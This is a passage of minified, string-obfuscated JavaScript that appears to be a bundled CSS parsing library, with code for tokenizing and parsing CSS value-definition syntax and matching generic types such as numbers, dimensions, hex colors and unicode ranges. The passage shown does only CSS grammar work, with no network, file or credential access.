e},Be=[[Lt,Lt],[Lt,Et],[Lt,Nt],[Lt,8],[Lt,"-"],[Lt,Ot],[Lt,It],[Lt,Wt],[Lt,Pt],[Lt,Bt],[Mt,Lt],[Mt,Et],[Mt,Nt],[Mt,8],[Mt,"-"],[Mt,Ot],[Mt,It],[Mt,Wt],[Mt,Pt],[Ut,Lt],[Ut,Et],[Ut,Nt],[Ut,8],[Ut,"-"],[Ut,Ot],[Ut,It],[Ut,Wt],[Ut,Pt],[Wt,Lt],[Wt,Et],[Wt,Nt],[Wt,8],[Wt,"-"],[Wt,Ot],[Wt,It],[Wt,Wt],[Wt,Pt],["#",Lt],["#",Et],["#",Nt],["#",8],["#","-"],["#",Ot],["#",It],["#",Wt],["#",Pt],["-",Lt],["-",Et],["-",Nt],["-",8],["-","-"],["-",Ot],["-",It],["-",Wt],["-",Pt],[Ot,Lt],[Ot,Et],[Ot,Nt],[Ot,8],[Ot,Ot],[Ot,It],[Ot,Wt],[Ot,"%"],[Ot,Pt],["@",Lt],["@",Et],["@",Nt],["@",8],["@","-"],["@",Pt],[".",Ot],[".",It],[".",Wt],["+",Ot],["+",It],["+",Wt],["/","*"]],Ze=Be[t(2650)]([[Lt,Ut],[Wt,Ut],[Ut,Ut],[Mt,Bt],[Mt,Tt],[Mt,Ht],[It,It],[It,Wt],[It,Et],[It,"-"],[Zt,Lt],[Zt,Et],[Zt,It],[Zt,Wt],[Zt,Ut],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(3160)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,i){const o=n,s=Xe(e,i),a=i[o(943)](0);return(45===a&&e!==Lt&&e!==Et&&e!==Pt||43===a?r[o(2545)](t<<16|a<<8):r[o(2545)](t<<16|s))&&this[o(2006)](" ",Ft,!0),s}}const Ye=Je(Be),Ge=Je(Ze);function Qe(e,n){const r=t;if(r(1610)!=typeof n)e[r(909)][r(2024)](this[r(524)],this);else{let t=null;e[r(909)][r(2024)]((e=>{const i=r;null!==t&&n[i(2290)](this,t),this[i(524)](e),t=e}))}}function Ke(t){Ne(t,((e,n,r)=>{const i=a1j;this[i(859)](e,t[i(1679)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2712)],tn=function(){};function en(e){return t(1610)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1j;n[o(1297)]===e&&t[o(2290)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3128)],o=[];for(const t in i){if(!1===$e[r(2290)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(756)](e)||(e=[e]);for(const t of e)null===t?n[r(1043)]=!0:r(783)==typeof t?n[r(1297)]=r(524):Array[r(756)](t)&&(n[r(1297)]=r(2178));n[r(1297)]&&o[r(1014)](n)}return o[r(1653)]?{context:n[r(1890)],fields:o}:null}function on(e,n){const r=t,i=e[r(1390)][r(1679)](),o=e[r(723)],s=r(783)==typeof o;return n&&i[r(736)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2018)]];if(!e[l(1043)]||r)if(l(2178)===e[l(1297)]){if(n?r[l(929)](c,!1):r[l(1814)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1297)]){case o(706):s=function(t,e,n,r){const i=o,s=" "===t[i(1381)]||r?t[i(1381)]:" "+t[i(1381)]+" ",a=t[i(872)][i(3160)]((t=>cn(t,e,n,r)))[i(1771)](s);return t[i(788)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1684)]?"!":"");break;case o(2880):return cn(e[o(1478)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(710):s=o(676)+cn(e[o(1478)],n,r,i)+"]>";break;case o(2317):s="<"+e[o(2018)]+(e[o(1689)]?n(function(t){const e=o;if(e(2526)===t[e(1297)])return" ["+(null===t[e(2781)]?"-∞":t[e(2781)])+","+(null===t[e(594)]?"∞":t[e(594)])+"]";throw new Error(e(3201)+t[e(1297)]+"`")}(e[o(1689)]),e[o(1689)]):"")+">";break;case o(2519):s="<'"+e[o(2018)]+"'>";break;case o(1593):s=e[o(2018)];break;case o(2463):s="@"+e[o(2018)];break;case o(754):s=e[o(2018)]+"(";break;case o(1664):case o(3351):s=e[o(1556)];break;case o(1055):s=",";break;default:throw new Error(o(3201)+e[o(1297)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1610)==typeof n?i=n:n&&(o=Boolean(n[r(1159)]),s=Boolean(n[r(1882)]),r(1610)==typeof n[r(1845)]&&(i=n[r(1845)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2986)]&&e[r(2986)][n];return i?r(1505)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1708)](/\n|\r\n?|\f/);s[o(2715)]+=i[o(1653)],s[o(1505)]+=t[o(1653)]-1,s[o(342)]=1===t[o(1653)]?s[o(342)]+i[o(1653)]:t[o(1532)]()[o(1653)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(646),e+(n?" `"+n+"`":""));return i[r(611)]=n,i},pn=function(e,n,r,i){const o=t,s=Ie(o(1529),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1645)],i=t[n(1446)],s=i<r[n(1653)]&&r[i][n(524)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1653)];t++){const e=r[t][n(1556)];t===i&&(d=e[n(1653)],u=m[n(1653)]),null!==a&&r[t][n(524)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1653)]||h>1?(c=dn(a||e,n(2138))||hn(un,m),l=hn(c)):(c=dn(a,n(1889))||hn(dn(e,n(1889))||un,m[n(1679)](0,u)),l=dn(a,n(2138))||hn(c,m[n(1788)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3302)]=e,s[o(2805)]=n?ln(n):o(3030),s[o(2641)]=a,s[o(1184)]=c,s[o(580)]=l,s[o(3226)]=e+o(1665)+s[o(2805)]+o(512)+(a||o(1603))+o(1002)+new Array(s[o(1184)]+1)[o(1771)]("-")+"^",Object[o(2674)](s,u),s[o(2986)]={source:r&&r[o(2986)]&&r[o(2986)][o(1902)]||o(1298),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(2545)](e))return fn[n(1146)](e);const r=e[n(409)]();let i=fn[n(1146)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(748)]({basename:r[n(1788)](e[n(1653)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(3239)](e,i),i},vn=function(e){const n=t;if(gn[n(2545)](e))return gn[n(1146)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1653)]);if(!o&&(r=r[n(409)](),gn[n(2545)](r))){const t=gn[n(1146)](r);return gn[n(3239)](e,t),t}const s=o?"":xn(r,i[n(1653)]),a=r[n(1788)](0,i[n(1653)]+s[n(1653)]),c=Object[n(748)]({basename:r[n(1788)](a[n(1653)]),name:r[n(1788)](i[n(1653)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(3239)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1653)]-n>=2&&e[r(943)](n)===bn&&e[r(943)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1653)]-n>=3&&e[r(943)](n)===bn&&e[r(943)](n+1)!==bn){const t=e[r(3318)]("-",n+2);if(-1!==t)return e[r(1157)](n,t+1)}return""}const kn=[t(962),t(2123),t(2152),t(1210),t(3361)],An=45,_n=!0;function Sn(e,n){const r=t;return null!==e&&e[r(1297)]===Ct&&e[r(1556)][r(943)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(1297)]===Ft||e[i(1297)]===Gt);)e=r(++n);return n}function jn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1556)][o(943)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1556)][o(1653)];n++)if(!Kt(e[o(1556)][o(943)](n)))return 0;return i+1}function Ln(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1297)]!==Ot){if(!Sn(e,43)&&!Sn(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(1297)]!==Ot)return 0}if(!o){const t=e[i(1556)][i(943)](0);if(43!==t&&t!==An)return 0}return jn(e,o?0:1,o,s)}function En(e,n){const r=t;return null!==e&&e[r(1297)]===Ct&&e[r(1556)][r(943)](0)===n}function Mn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1556)][i(1653)];t++){const s=e[i(1556)][i(943)](t);if(45===s&&r&&0!==o)return Mn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Un(t,e,n){if(!t)return 0;for(;En(n(e),63);){if(++t>6)return 0;e++}return e}const Tn=[t(2796),t(1702),t(2147)],Nn=new Map([[Et,Zt],[Bt,Zt],[Vt,Xt],[Jt,Yt]]);function Cn(e,n){const r=t;return n<e[r(1653)]?e[r(943)](n):0}function On(e,n){return ge(e,0,e[t(1653)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(1653)];t++)if(On(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(1653)]-2&&92===Cn(e,n)&&Kt(Cn(e,n+1))}function Fn(e,n,r){const i=t;if(e&&i(2526)===e[i(1297)]){const t=Number(void 0!==r&&r!==n[i(1653)]?n[i(1788)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2781)]&&t<e[i(2781)]&&i(783)!=typeof e[i(2781)])return!0;if(null!==e[i(594)]&&t>e[i(594)]&&i(783)!=typeof e[i(594)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1j;return null===e?0:e[i(1297)]===Et&&In(e[i(1556)],Tn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1297)]){case Yt:case Zt:case Xt:if(t[n(1297)]!==r)break t;if(r=o[n(1532)](),0===o[n(1653)]){s++;break t}break;case Et:case Bt:case Vt:case Jt:o[n(1014)](r),r=Nn[n(1146)](t[n(1297)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1j(1297)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1297)]!==Lt||45!==Cn(e[n(1556)],0)||45!==Cn(e[n(1556)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1j;if(null===e||e[i(1297)]!==Wt)return 0;const o=xe(e[i(1556)],0);if(null!==t){const n=e[i(1556)][i(3318)]("\\",o),r=-1!==n&&Wn(e[i(1556)],n)?e[i(1556)][i(1157)](o,n):e[i(1556)][i(1788)](o);if(!1===t[i(2545)](r[i(409)]()))return 0}return Fn(r,e[i(1556)],o)?0:1}}function qn(e){const n=t;return n(1610)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1297)]===Ot&&0===Number(t[o(1556)])?1:e(t,r,i)}}const Vn={"ident-token":Pn(Lt),"function-token":Pn(Et),"at-keyword-token":Pn(Mt),"hash-token":Pn(Ut),"string-token":Pn(Tt),"bad-string-token":Pn(6),"url-token":Pn(Nt),"bad-url-token":Pn(8),"delim-token":Pn(Ct),"number-token":Pn(Ot),"percentage-token":Pn(It),"dimension-token":Pn(Wt),"whitespace-token":Pn(Ft),"CDO-token":Pn(Rt),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(Dt),"comma-token":Pn(qt),"[-token":Pn(Vt),"]-token":Pn(Xt),"(-token":Pn(Bt),")-token":Pn(Zt),"{-token":Pn(Jt),"}-token":Pn(Yt)},Xn={string:Pn(Tt),ident:Pn(Lt),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(1297)]!==It||Fn(r,e[i(1556)],e[i(1556)][i(1653)]-1)?0:1})),zero:qn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1556)],0);return o===e[i(1556)][i(1653)]||Wn(e[i(1556)],o)?Fn(r,e[i(1556)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(1297)]!==Ot)return 0;let o=43===Cn(e[i(1556)],0)||45===Cn(e[i(1556)],0)?1:0;for(;o<e[i(1556)][i(1653)];o++)if(!Kt(Cn(e[i(1556)],o)))return 0;return Fn(r,e[i(1556)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1297)]!==Lt)return 0;const r=e[n(1556)][n(409)]();return In(r,kn)||On(r,n(1203))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1556)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1297)]!==Ut)return 0;const r=e[n(1556)][n(1653)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Cn(e[n(1556)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1297)]!==Ut?0:ae(Cn(e[n(1556)],1),Cn(e[n(1556)],2),Cn(e[n(1556)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1297)]===Ot)return jn(e,0,!1,i);if(e[r(1297)]===Lt&&e[r(1556)][r(943)](0)===An){if(!fe(e[r(1556)],1,110))return 0;switch(e[r(1556)][r(1653)]){case 2:return Ln(n(++i),i,n);case 3:return e[r(1556)][r(943)](2)!==An?0:(i=zn(n(++i),i,n),jn(e=n(i),0,_n,i));default:return e[r(1556)][r(943)](2)!==An?0:jn(e,3,_n,i)}}else if(e[r(1297)]===Lt||Sn(e,43)&&n(i+1)[r(1297)]===Lt){if(e[r(1297)]!==Lt&&(e=n(++i)),null===e||!fe(e[r(1556)],0,110))return 0;switch(e[r(1556)][r(1653)]){case 1:return Ln(n(++i),i,n);case 2:return e[r(1556)][r(943)](1)!==An?0:(i=zn(n(++i),i,n),jn(e=n(i),0,_n,i));default:return e[r(1556)][r(943)](1)!==An?0:jn(e,2,_n,i)}}else if(e[r(1297)]===Wt){let t=e[r(1556)][r(943)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1556)][r(1653)]&&Kt(e[r(1556)][r(943)](s));s++);return s===o?0:fe(e[r(1556)],s,110)?s+1===e[r(1556)][r(1653)]?Ln(n(++i),i,n):e[r(1556)][r(943)](s+1)!==An?0:s+2===e[r(1556)][r(1653)]?(i=zn(n(++i),i,n),jn(e=n(i),0,_n,i)):jn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1297)]!==Lt||!fe(e[r(1556)],0,117))return 0;if(null===(e=n(++i)))return 0;if(En(e,43))return null===(e=n(++i))?0:e[r(1297)]===Lt?Un(Mn(e,0,!0),++i,n):En(e,63)?Un(1,++i,n):0;if(e[r(1297)]===Ot){const t=Mn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1297)]===Wt||e[r(1297)]===Ot?function(t){const e=r;return 45===t[e(1556)][e(943)](0)}(e)&&Mn(e,1,!1)?i+1:0:Un(t,i,n)}return e[r(1297)]===Wt?Un(Mn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1297)]){case 6:case 8:break t;case Yt:case Zt:case Xt:if(e[r(1297)]!==i)break t;i=o[r(1532)]();break;case Dt:if(0===i)break t;break;case Ct:if(0===i&&"!"===e[r(1556)])break t;break;case Et:case Bt:case Vt:case Jt:o[r(1014)](i),i=Nn[r(1146)](e[r(1297)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1297)]){case 6:case 8:break t;case Yt:case Zt:case Xt:if(e[r(1297)]!==i)break t;i=o[r(1532)]();break;case Et:case Bt:case Vt:case Jt:o[r(1014)](i),i=Nn[r(1146)](e[r(1297)])}s++}while(e=n(s));return s}};function Bn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Dn(null)),angle:Rn(Dn(e)),decibel:Rn(Dn(n)),frequency:Rn(Dn(r)),flex:Rn(Dn(i)),length:Rn(qn(Dn(o))),resolution:Rn(Dn(s)),semitones:Rn(Dn(a)),time:Rn(Dn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(671),"ex",t(1861),t(3031),t(628),"ch",t(791),"ic",t(391),"lh",t(2871),"vw",t(2598),t(2912),t(1809),"vh",t(2371),t(994),t(1912),"vi",t(1683),t(2532),t(2966),"vb",t(455),t(1836),t(2988),t(1231),t(627),t(2237),t(1216),t(2285),t(3091),t(3070),t(1183),t(2687),t(1537),t(1582),t(893),t(645),t(616)],Jn=[t(2331),t(1502),t(2990),t(2834)],Yn=["s","ms"],Gn=["hz",t(2352)],Qn=[t(1709),t(1263),t(2232),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2674)](Ie(i(2588),e),{input:n,offset:r,rawMessage:e,message:e+i(2941)+n+i(1358)+new Array((r||n[i(1653)])+1)[i(1771)]("-")+"^"})}const nr=new Uint8Array(128)[t(3160)](((e,n)=>/[a-zA-Z0-9\-]/[t(992)](String[t(2659)](n))?1:0));class rr{constructor(e){const n=t;this[n(361)]=e,this[n(2429)]=0}[t(943)](e){const n=t;return e<this[n(361)][n(1653)]?this[n(361)][n(943)](e):0}[t(1734)](){const e=t;return this[e(943)](this[e(2429)])}[t(1858)](e=this[t(1734)]()){return e<128&&1===nr[e]}[t(2335)](){const e=t;return this[e(943)](this[e(2429)]+1)}[t(3033)](e){const n=t;return this[n(943)](this[n(3158)](e))}[t(1616)](){const e=t;this[e(2429)]=this[e(3158)](this[e(2429)])}[t(3158)](e){const n=t;for(;e<this[n(361)][n(1653)];e++){const t=this[n(361)][n(943)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2623)](e){const n=t;return this[n(361)][n(1157)](this[n(2429)],this[n(2429)]=e)}[t(374)](e){const n=t;this[n(1734)]()!==e&&this[n(1715)](n(2339)+String[n(2659)](e)+"`"),this[n(2429)]++}[t(3113)](){const e=t;return this[e(2429)]<this[e(361)][e(1653)]?this[e(361)][e(2329)](this[e(2429)]++):""}[t(1715)](e){const n=t;throw new er(e,this[n(361)],this[n(2429)])}[t(1573)](){const e=t;return this[e(2623)](this[e(3158)](this[e(2429)]))}[t(727)](){const e=t;let n=this[e(2429)];for(;n<this[e(361)][e(1653)];n++){const t=this[e(361)][e(943)](n);if(t>=128||0===nr[t])break}return this[e(2429)]===n&&this[e(1715)](e(1461)),this[e(2623)](n)}[t(619)](){const e=t;let n=this[e(2429)];for(;n<this[e(361)][e(1653)];n++){const t=this[e(361)][e(943)](n);if(t<48||t>57)break}return this[e(2429)]===n&&this[e(1715)](e(1825)),this[e(2623)](n)}[t(564)](){const e=t,n=this[e(361)][e(3318)]("'",this[e(2429)]+1);return-1===n&&(this[e(2429)]=this[e(361)][e(1653)],this[e(1715)](e(2033))),this[e(2623)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(374)](ir),e[n(1616)](),r=e[n(619)](e),e[n(1616)](),44===e[n(1734)]()?(e[n(2429)]++,e[n(1616)](),125!==e[n(1734)]()&&(i=e[n(619)](e),e[n(1616)]())):i=r,e[n(374)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1j;let n=null,r=!1;switch(t[e(1734)]()){case 42:t[e(2429)]++,n={min:0,max:0};break;case 43:t[e(2429)]++,n={min:1,max:0};break;case 63:t[e(2429)]++,n={min:0,max:1};break;case 35:t[e(2429)]++,r=!0,t[e(1734)]()===ir?n=sr(t):63===t[e(1734)]()?(t[e(2429)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2880),comma:r,min:n[e(2781)],max:n[e(594)],term:null}}(e);return null!==i?(i[r(1478)]=n,35===e[r(1734)]()&&43===e[r(943)](e[r(2429)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(3113)]();return""===r?null:ar(e,{type:n(3351),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1j(706),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(669)](n)[r(3151)](((t,e)=>or[t]-or[e]));n[r(1653)]>0;){o=n[r(3288)]();let t=0,s=0;for(;t<e[r(1653)];t++){const n=e[t];r(2602)===n[r(1297)]&&(n[r(1556)]===o?(-1===s&&(s=t-1),e[r(1416)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1416)](s,t-s,i(e[r(1679)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1653)]&&e[r(1416)](s,t-s,i(e[r(1679)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2401)](null),o=[];let s,a=null,c=e[r(2429)];for(;e[r(1734)]()!==n&&(s=dr(e,n));)r(1490)!==s[r(1297)]&&(r(2602)===s[r(1297)]?(null!==a&&r(2602)!==a[r(1297)]||(e[r(2429)]=c,e[r(1715)](r(622))),i[s[r(1556)]]=!0):null!==a&&r(2602)!==a[r(1297)]&&(i[" "]=!0,o[r(1014)]({type:r(2602),value:" "})),o[r(1014)](s),a=s,c=e[r(2429)]);return null!==a&&r(2602)===a[r(1297)]&&(e[r(2429)]-=c,e[r(1715)](r(622))),{type:r(706),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1734)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(374)](91),i=ur(t,e),t[n(374)](93),i[n(788)]=!0,33===t[n(1734)]()&&(t[n(2429)]++,i[n(1684)]=!0),i}(e,n));case 60:return 39===e[r(2335)]()?function(t){const e=r;let n;return t[e(374)](60),t[e(374)](39),n=t[e(727)](),t[e(374)](39),t[e(374)](62),ar(t,{type:e(2519),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(374)](60),n=t[e(727)](),e(805)===n){t[e(374)](91);const n=ur(t,93);return t[e(374)](93),t[e(374)](62),ar(t,{type:e(710),term:1===n[e(872)][e(1653)]?n[e(872)][0]:n})}return 40===t[e(1734)]()&&41===t[e(2335)]()&&(t[e(2429)]+=2,n+="()"),91===t[e(943)](t[e(3158)](t[e(2429)]))&&(t[e(1616)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(374)](91),45===t[n(1734)]()&&(t[n(3113)](),o=-1),-1==o&&8734===t[n(1734)]()?t[n(3113)]():(r=o*Number(t[n(619)](t)),t[n(1858)]()&&(r+=t[n(727)]())),t[n(1616)](),t[n(374)](44),t[n(1616)](),8734===t[n(1734)]()?t[n(3113)]():(o=1,45===t[n(1734)]()&&(t[n(3113)](),o=-1),i=o*Number(t[n(619)](t)),t[n(1858)]()&&(i+=t[n(727)]())),t[n(374)](93),{type:n(2526),min:r,max:i}}(t)),t[e(374)](62),ar(t,{type:e(2317),name:n,opts:i})}(e);case 124:return{type:r(2602),value:e[r(2623)](e[r(2429)]+(124===e[r(2335)]()?2:1))};case 38:return e[r(2429)]++,e[r(374)](38),{type:r(2602),value:"&&"};case 44:return e[r(2429)]++,{type:r(1055)};case 39:return ar(e,{type:r(1664),value:e[r(564)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1490),value:e[r(1573)]()};case 64:return i=e[r(2335)](),e[r(1858)](i)?(e[r(2429)]++,{type:r(2463),name:e[r(727)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2335)](),i<48||i>57)return cr(e);break;default:return e[r(1858)](i)?function(t){const e=r,n=t[e(727)]();return 40===t[e(1734)]()?(t[e(2429)]++,{type:e(754),name:n}):ar(t,{type:e(1593),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2429)]!==e[n(1653)]&&r[n(1715)](n(432)),1===i[n(872)][n(1653)]&&n(706)===i[n(872)][0][n(1297)]?i[n(872)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1j,i=n;n=e,t[r(524)][r(2290)](this,e),n=i},emit(t,r,i){e[a1j(1014)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(1423)},gr={type:t(2581)},br={type:t(2910)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(1297)]&&e[i(847)]===gr&&n===fr&&(n=e[i(1914)],e=e[i(868)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1653)]>2&&40===e[n(943)](e[n(1653)]-2)&&41===e[n(943)](e[n(1653)]-1)}function yr(e){const n=t;return n(1593)===e[n(1297)]||n(2463)===e[n(1297)]||n(754)===e[n(1297)]||n(2317)===e[n(1297)]&&vr(e[n(2018)])}function xr(e,n=" ",r=!1){return{type:t(706),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2545)](e))switch(r[i(615)](e),e[i(1297)]){case"If":e[i(868)]=kr(e[i(868)],n,r),e[i(1914)]=kr(e[i(1914)],n,r),e[i(847)]=kr(e[i(847)],n,r);break;case i(2317):return n[e[i(2018)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1653)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1653)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2401)](null),t=wr({type:i(3237),map:e},fr,t)),null!==e)){const t=(vr(o[i(2018)])?o[i(2018)][i(1679)](0,-1):o[i(2018)])[i(409)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1653)]>5)return{type:i(1535),terms:n,all:!0};let t=gr;for(let r=n[i(1653)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1653)]>1?Ar(e,n[i(1712)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1653)]>5)return{type:i(1535),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1653)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1653)]>1?Ar(e,n[i(1712)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1610)==typeof e)return{type:n(2652),fn:e};switch(e[n(1297)]){case n(706):{let t=Ar(e[n(1381)],e[n(872)][n(3160)](_r),!1);return e[n(1684)]&&(t=wr(t,br,gr)),t}case n(2880):return function(t){const e=n;let r=fr,i=_r(t[e(1478)]);if(0===t[e(594)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1914)]=wr(fr,fr,r),t[e(3103)]&&(r[e(1914)][e(847)]=wr({type:e(1055),syntax:t},r,gr));else for(let n=t[e(2781)]||1;n<=t[e(594)];n++)t[e(3103)]&&r!==fr&&(r=wr({type:e(1055),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(2781)])r=wr(fr,fr,r);else for(let n=0;n<t[e(2781)]-1;n++)t[e(3103)]&&r!==fr&&(r=wr({type:e(1055),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(710):{const t=_r(e[n(1478)]),r=_r(xr([xr([{type:n(1593),name:n(459)},{type:n(2317),name:n(2520)}]),xr([{type:n(2317),name:n(2520)},xr([{type:n(2880),comma:!1,min:0,max:0,term:xr([{type:n(1593),name:n(2336)},{type:n(2317),name:n(2520)}])},{type:n(2880),comma:!1,min:0,max:0,term:xr([{type:n(1593),name:"or"},{type:n(2317),name:n(2520)}])}],"|")])],"|")),i=_r(xr([{type:n(2317),name:n(2466)},xr([{type:n(3351),value:"("},{type:n(2317),name:n(613)},{type:n(3351),value:")"}]),{type:n(2317),name:n(2950)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2317):case n(2519):return{type:e[n(1297)],name:e[n(2018)],syntax:e};case n(1593):return{type:e[n(1297)],name:e[n(2018)][n(409)](),syntax:e};case n(2463):return{type:e[n(1297)],name:"@"+e[n(2018)][n(409)](),syntax:e};case n(754):return{type:e[n(1297)],name:e[n(2018)][n(409)]()+"(",syntax:e};case n(1664):return 3===e[n(1556)][n(1653)]?{type:n(3351),value:e[n(1556)][n(2329)](1),syntax:e}:{type:e[n(1297)],value:e[n(1556)][n(1788)](1,e[n(1556)][n(1653)]-2)[n(2684)](/\\'/g,"'"),syntax:e};case n(3351):return{type:e[n(1297)],value:e[n(1556)],syntax:e};case n(1055):return{type:e[n(1297)],syntax:e};default:throw new Error(n(494),e[n(1297)])}}function Sr(e,n){const r=t;return r(783)==typeof 